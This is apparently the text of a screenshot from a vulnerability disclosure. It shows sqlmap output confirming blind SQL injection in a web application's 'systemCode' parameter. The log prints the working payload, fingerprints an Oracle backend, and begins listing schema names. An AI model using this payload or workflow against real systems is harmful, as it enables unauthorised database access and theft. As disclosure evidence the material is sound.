 sqlmap
[16:49:25] [INFO] testing 'Oracle AND time-based blind'
[16:49:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[16:49:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:49:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:49:27] [WARNING] using unescaped version of the test because of zero knowled
ge of the back-end DBMS. You can try to explicitly set it using the --dbms optio
n
[16:49:27] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:49:28] [INFO] target url appears to have 9 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[16:50:33] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[16:50:33] [INFO] checking if the injection point on GET parameter 'systemCode'
is a false positive
GET parameter 'systemCode' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] y
sqlmap identified the following injection points with a total of 87 HTTP(s) requ
ests:
---
Place: GET
Parameter: systemCode
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: systemCode=claim' AND 5503=5503 AND 'aKvU'='aKvU
---
[16:50:39] [INFO] testing MySQL
[16:50:39] [WARNING] the back-end DBMS is not MySQL
[16:50:39] [INFO] testing Oracle
[16:50:39] [INFO] confirming Oracle
[16:50:39] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.4, JSP, JSP 2.0
back-end DBMS: Oracle
[16:50:39] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:50:39] [INFO] fetching database (schema) names
[16:50:39] [INFO] fetching number of databases
[16:50:39] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:50:39] [INFO] retrieved: 24
[16:50:46] [INFO] retrieved: APPQOSSYS
[16:51:24] [INFO] retrieved: ATTEMPER
[16:51:57] [INFO] retrieved: DBSNMP
www.wooyun.org